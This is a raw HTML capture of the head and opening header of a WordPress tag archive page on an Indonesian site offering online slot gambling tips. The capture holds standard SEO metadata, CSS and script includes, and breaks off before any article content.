

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airship37.com/tag/mendapatkan-jackpot-slot/
body_size: 14010
content:
    <!DOCTYPE html>
    <html lang="id">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mendapatkan jackpot slot Archives - Trik Menang Permainan Judi Slot Online</title>
	<link rel="canonical" href="https://airship37.com/tag/mendapatkan-jackpot-slot/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mendapatkan jackpot slot Archives - Trik Menang Permainan Judi Slot Online" />
	<meta property="og:url" content="https://airship37.com/tag/mendapatkan-jackpot-slot/" />
	<meta property="og:site_name" content="Trik Menang Permainan Judi Slot Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/","url":"https://airship37.com/tag/mendapatkan-jackpot-slot/","name":"mendapatkan jackpot slot Archives - Trik Menang Permainan Judi Slot Online","isPartOf":{"@id":"https://airship37.com/#website"},"primaryImageOfPage":{"@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/#primaryimage"},"image":{"@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/#primaryimage"},"thumbnailUrl":"https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0.jpg","breadcrumb":{"@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/#primaryimage","url":"https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0.jpg","contentUrl":"https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0.jpg","width":600,"height":350,"caption":"Permainan Slot Online Yang Sudah Begitu Populer Di Indonesia"},{"@type":"BreadcrumbList","@id":"https://airship37.com/tag/mendapatkan-jackpot-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://airship37.com/"},{"@type":"ListItem","position":2,"name":"mendapatkan jackpot slot"}]},{"@type":"WebSite","@id":"https://airship37.com/#website","url":"https://airship37.com/","name":"Trik Menang Permainan Judi Slot Online","description":"Slot Online Terpercaya Di Indonesia","publisher":{"@id":"https://airship37.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airship37.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://airship37.com/#organization","name":"Trik Menang Permainan Judi Slot Online","url":"https://airship37.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/#/schema/logo/image/","url":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","contentUrl":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","width":200,"height":63,"caption":"Trik Menang Permainan Judi Slot Online"},"image":{"@id":"https://airship37.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; Feed" href="https://airship37.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; mendapatkan jackpot slot Umpan Tag" href="https://airship37.com/tag/mendapatkan-jackpot-slot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://airship37.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://airship37.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://airship37.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://airship37.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://airship37.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='travel-agency-style-css' href='https://airship37.com/wp-content/themes/travel-agency/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-tour-package-style-css' href='https://airship37.com/wp-content/themes/wp-tour-package/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://airship37.com/wp-content/themes/travel-agency/css/animate.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airship37.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airship37.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airship37.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-180x180.png" />
<meta name="msapplication-TileImage" content="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-270x270.png" />

</head>

<body class="archive tag tag-mendapatkan-jackpot-slot tag-17 wp-custom-logo wp-theme-travel-agency wp-child-theme-wp-tour-package hfeed" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Lompat ke konten (Tekan Enter)</a>
        <header id="masthead" class="site-header header-four" itemscope itemtype="https://schema.org/WPHeader">
		<div class="header-holder">
			<div class="header-t">
				<div class="container">
					<div class="left">
											</div><!-- .left -->
					<div class="right">
											</div><!-- .right -->
				</div>
			</div><!-- .header-t -->
			<div class="header-b">
				<div class="container">
					    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
